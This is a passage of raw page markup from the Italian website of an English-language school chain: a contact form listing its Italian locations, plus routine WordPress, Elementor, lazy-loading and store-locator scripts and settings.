					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="102526" class="elementor elementor-102526 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-173397f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="173397f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d80786" data-id="52d80786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-762ccac0 elementor-widget elementor-widget-shortcode" data-id="762ccac0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form test-cia it" action="/wp-content/themes/unicoach-child/submits/offer_form_submit.php" method="post" id="offerForm"><div class="row"><input type="hidden" name="testtest" value="9f85caf5f3" required><input type="hidden" name="form_page" value="12767" required><input type="hidden" name="form_page_title" value="I migliori paesi in cui avviare un&#8217;attività" required><input type="hidden" name="page_uq" value="870bfdb6-0f40-4630-9890-88489d58c12f" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><input type="hidden" id="offerType" name="offer_type" value="7" required><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-prezzi"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmitOffer">Invia</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '870bfdb6-0f40-4630-9890-88489d58c12f']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-media-preview attachment-preview">
		<div class="rwmb-media-content thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes.thumbnail ) { #>
						<img src="{{{ data.sizes.thumbnail.url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-media-info">
		<a href="{{{ data.url }}}" class="rwmb-media-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<p class="rwmb-media-name">{{{ data.filename }}}</p>
		<p class="rwmb-media-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				<span class="dashicons dashicons-edit"></span>{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				<span class="dashicons dashicons-no-alt"></span>{{{ i18nRwmbMedia.remove }}}
			</a>
		</p>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>
<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="attachment-preview">
		<div class="thumbnail">
			<div class="centered">
				<# if ( 'image' === data.type && data.sizes ) { #>
					<# if ( data.sizes[data.controller.imageSize] ) { #>
						<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
					<# } else { #>
						<img src="{{{ data.sizes.full.url }}}">
					<# } #>
				<# } else { #>
					<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
						<img src="{{ data.image.src }}" />
					<# } else { #>
						<img src="{{ data.icon }}" />
					<# } #>
				<# } #>
			</div>
		</div>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>







<script type="text/javascript" id="ef-script-js-extra">
/* <![CDATA[ */
var dvServerResponse = ["PREMIUM<br>Key is registered!<p style='display: none;'>200 successfull check<\/p>"];
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/elementorfilter/ef-script.js?ver=1768389161" id="ef-script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/it\/companyentrytest\/test\/|\/fr\/companyentrytest\/test\/|\/it\/test-online\/businessenglishtest\/test\/|\/fr\/test-online\/businessenglishtest\/test\/|\/es\/test-online\/businessenglishtest\/test\/|\/it\/test-online\/myesonlineentrytest\/test\/|\/fr\/test-online\/myesonlineentrytest\/test\/|\/es\/test-online\/myesonlineentrytest\/test\/|\/it\/test-online\/jobinterviewentrytest\/test\/|\/fr\/test-online\/jobinterviewentrytest\/test\/|\/es\/test-online\/jobinterviewentrytest\/test\/|\/it\/test-online\/testielts\/test\/|\/fr\/test-online\/testielts\/test\/|\/es\/test-online\/testielts\/test\/|\/it\/magazine\/corsi-inglese\/come-trovare-le-migliori-scuole-di-inglese-a-roma\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.myes.school\/it\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/script6.js?ver=1768389161" id="custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/custom-javascript1.js?ver=1768389161" id="child-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach-child/js/script_custom_new2.js?ver=1768389161" id="child-second-custom-script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1768389162" id="select2-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme-addons.js?ver=1768389162" id="unicoach-theme-addons-js" defer></script>
<script type="text/javascript" id="unicoach-theme-js-extra">
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/themes/unicoach/js/theme.js?ver=1768389162" id="unicoach-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/themes/unicoach/js/perfect-scrollbar.min.js?ver=1.0.0" id="perfect-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js" defer></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.11.1","ajaxUrl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-elementor-template-content","getBlocksTemplateApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-blocks-template-content","menuItemsApiUrl":"https:\/\/www.myes.school\/it\/wp-json\/jet-menu-api\/v2\/get-menu-items","restNonce":"04fb1a1147","devMode":"false","wpmlLanguageCode":"it","menuSettings":{"jetMenuRollUp":"true","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/js/jet-menu-public-scripts.js?ver=1768389162" id="jet-menu-public-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.myes.school\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.myes.school\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.myes.school\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e035de4882"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12767,"title":"I%20migliori%20paesi%20in%20cui%20avviare%20un%27attivit%C3%A0%20-%20My%20English%20School%E2%84%A2","excerpt":"","featuredImage":"https:\/\/www.myes.school\/wp-content\/uploads\/2017\/03\/Ven-31-Marzo-1024x576.jpg"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" defer></script>
<script type="text/javascript" id="cfef_logic-js-extra">
/* <![CDATA[ */
var my_script_vars_elementor = {"no_input_step":"No input is required on this step. Just click \"%s\" to proceed.","next_button":"Next"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/conditional-fields-for-elementor-form/assets/js/cfef_logic_frontend.min.js?ver=1.4.8" id="cfef_logic-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/bootstrap/bootstrap.min.js?ver=4.5.3" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cmarker&amp;callback=Function.prototype&amp;key=AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94&amp;ver=2.2.8" id="wordpress-store-locator-gmaps-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/plugins/wordpress-store-locator/public/vendor/MarkerClusterer.min.js?ver=2.2.8" id="MarkerClusterer-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/wordpress-store-locator/public/js/wordpress-store-locator-public-single.js?ver=1768389162" id="wordpress-store-locator-single-js" defer></script>
<script type="text/javascript" id="wordpress-store-locator-public-js-extra">
/* <![CDATA[ */
var store_locator_options = {"last_tab":"","enable":"1","apiKey":"AIzaSyCV4VQdkHSH45a22nKKfzEjNgYp9JWut94","buttonModalTitle":"Trova la scuola pi\u00f9 vicina a te","excel2007":"0","layout":"1","advancedLayout":"0","searchBoxColumns":"6","resultListColumns":"3","mapColumns":"9","mapEnabled":"1","mapAutoHeight":"1","mapHeight":"400","mapFullHeight":"1","mapDistanceUnit":"km","mapDefaultLat":"42","mapDefaultLng":"9","mapDefaultType":"ROADMAP","mapDefaultZoom":"10","mapRadiusSteps":"5,10,25,[50],100,200,500,1000","mapRadius":"3000","mapDrawRadiusCircle":"0","mapDrawRadiusCircleFillColor":"#004DE8","mapDrawRadiusCircleFillOpacity":"27","mapDrawRadiusCircleStrokeColor":"#004DE8","mapDrawRadiusCircleStrokeOpacity":"62","mapRadiusToZoom":"0","mapExtendRadius":"1","mapPanToOnHover":"1","mapMarkerClusterer":"1","mapMarkerClustererMaxZoom":"5","mapMarkerClustererSize":"5","mapDefaultIcon":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultIconHover":"https:\/\/www.myes.school\/wp-content\/uploads\/2022\/03\/info-s.png","mapDefaultUserIcon":"","mapDisablePanControl":"0","mapDisableZoomControl":"0","mapDisableScaleControl":"0","mapDisableStreetViewControl":"0","mapDisableFullscreenControl":"0","mapDisableMapTypeControl":"0","mapStyling":"","infowindowEnabled":"1","infowindowCheckClosed":"0","infowindowOpenOnMouseover":"0","infowindowLinkAction":"web","infowindowLinkActionNewTab":"0","infowwindowWidth":"350","infowindowDetailsColumns":"12","infowindowImageColumns":"12","infowindowOpeningHoursColumns":"12","resultListEnabled":"1","resultListItemColumns":"12","resultListItemLayout":"oneColumn","resultListOrder":"distance","resultListOrderAllStores":"distance","resultListScrollTo":"0","resultListAllHideDistance":"0","resultListShowTitle":"0","resultListShowTitleText":"Risultati","resultListFilterOpen":"1","resultListAutoHeight":"1","resultListHover":"0","resultListNoResultsText":"Nessuna citt\u00e0 trovata!","resultListMax":"120","resultListMin":"0","resultListLinkAction":"web","resultListLinkActionNewTab":"0","resultListIconEnabled":"0","resultListIcon":"fas fa-map-marker","resultListIconSize":"fa-3x","resultListIconColor":"#000000","resultListPremiumIconEnabled":"0","resultListPremiumIcon":"fas fa-star","resultListPremiumIconSize":"fa-3x","resultListPremiumIconColor":"#FFFF00","searchColumns":"oneColumn","searchBoxFields":{"enabled":{"placebo":"placebo","address_field":"Campo indirizzo","filter":"Filtri"},"disabled":{"placebo":"placebo","along_route":"Along Route","search_title":"Titolo e filtro attivo","store_name_search":"Ricerca nome negozio","search_button":"Pulsante di ricerca","contact_all_stores":"Contact all Stores"}},"searchBoxAddressBelowFields":{"enabled":{"placebo":"placebo","reset_filters":"Reset Filters","my_position":"La mia posizione"},"disabled":{"placebo":"placebo","all_stores":"Ottieni tutti i negozi"}},"searchBoxEmptyAddressByDefault":"0","searchBoxAutolocate":"1","searchBoxAutolocateIP":"1","searchBoxSaveAutolocate":"1","searchBoxAutolocateShowAlert":"1","searchBoxAutocomplete":"1","searchBoxAutocompleteFirstResultOnEnter":"1","autocompleteType":"geocode","autocompleteCountryRestrict":"","searchBoxAddressText":"Digita il nome della citt\u00e0 d'interesse","searchBoxAddressPlaceholder":"Nome citt\u00e0","searchBoxStoreNameSearchText":"Inserisci citt\u00e0","searchBoxStoreNameSearchPlaceholder":"Inserisci citt\u00e0","searchBoxAlongRouteTitle":"Search Along Route","searchBoxAlongRouteButtonText":"Search","searchBoxAlongRouteRadius":"10","searchBoxAlongRouteWaypointsInterval":"15","searchBoxGetMyPositionText":"Ottieni la mia posizione","searchBoxResetFiltersText":"Cancella filtri","searchButtonText":"Cerca scuola","searchBoxShowShowAllStoresKeepFilter":"1","searchBoxShowShowAllStoresText":"Mostra tutti i negozi","searchBoxShowShowAllStoresZoom":"10","searchBoxShowShowAllStoresLat":"48.8620722","searchBoxShowShowAllStoresLng":"41.352047","searchBoxContactAllStoresButtonText":"Contact all Stores","searchBoxContactAllStoresShortocode":"<h2>Contact all 